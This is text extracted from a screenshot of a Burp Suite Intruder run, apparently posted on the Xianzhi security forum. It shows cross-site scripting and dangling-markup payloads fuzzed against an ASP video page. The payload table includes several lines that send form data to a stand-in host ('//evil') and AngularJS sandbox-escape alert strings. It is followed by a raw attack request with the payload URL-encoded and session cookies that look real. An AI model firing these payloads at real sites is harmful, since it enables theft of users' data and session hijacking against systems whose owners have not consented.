 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
182 <input type=image src="//evil? 200 6904
186 <isindex type=image src="//evil? 200 6908
179 <video><track default src="//evil? 200 6912
206 <form><button name=x formaction=x><b>stealme 200 6932
134 <meta name="referrer" content="no-referrer"> 200 6932
173 <input id=x ng-focus=$event.path|orderBy:'(z=alert)(1)'> 200 6956
191 <form><button formaction=//evil>XSS</button><textarea name=x> 200 6966
128 <img referrerpolicy="no-referrer" src="//portswigger-labs.net"> 200 6970
185 <button form=x style="width:100%;height:100%;"><form id=x action="//evil? 200 6986
183 <form><button style="width:100%;height:100%" type=submit formaction="/... 200 6992
187 <isindex type=submit style=width:100%;height:100%; value=XSS formaction="... 200 7000
172 <input autofocus ng-focus="$event.path|orderBy:'[].constructor.from([1],alert)... 200 7006
Request Response
Pretty Raw \n Actions
1 GET http:/ .asp?videoid=%22%3E%3cform%3e%3cbutton%20formaction%3d%2f%2fevil%3eXSS%3c%2fbutton%3e%3ctextarea%20name%3dx%3e&nm=
2010%C3%C0%B9%FA%D0%C4%B7%CE%B8%B4%CB%D5%D0%C2%B9%E6%B6%A8%BD%CC%D1%A7%C6%AC HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: waf_cookie=3d190b57-0614-420f3e100455984073b5b37842fb907d0fb2; ASPSESSIONIDQCQACSBC=NAFIALADCCGOMAEBDFFLDBBA
Search... 0 matches
Finished
先知社区